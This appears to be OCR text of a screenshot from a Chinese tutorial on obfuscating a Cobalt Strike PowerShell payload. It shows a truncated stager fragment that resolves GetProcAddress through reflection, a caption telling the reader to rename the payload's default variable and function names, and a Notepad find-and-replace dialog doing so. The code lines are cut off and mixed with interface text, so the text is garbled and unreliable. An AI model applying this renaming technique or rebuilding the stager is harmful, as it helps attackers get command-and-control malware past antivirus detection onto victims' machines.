 1 Set-StrictMode -Version 2
将cs生成的payload里面默认的变量名方法名都进行自定义修
改，随便修改一个名称
2
3 $DoIt = @'
4 function func_ge {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Obj
7 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System
8 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Objec
9 }
10
11 function func_get_delegate
12 Param (
13 [Parameter(Positio ers,
14 [Parameter(Positio
替换
查找内容(N): func_get_proc_address 查找下一个(F)
替换为(P): func_ge 替换(R)
区分大小写(C) 全字匹配(W) 全部替换(A)
向上搜索(U) 正则表达式(X)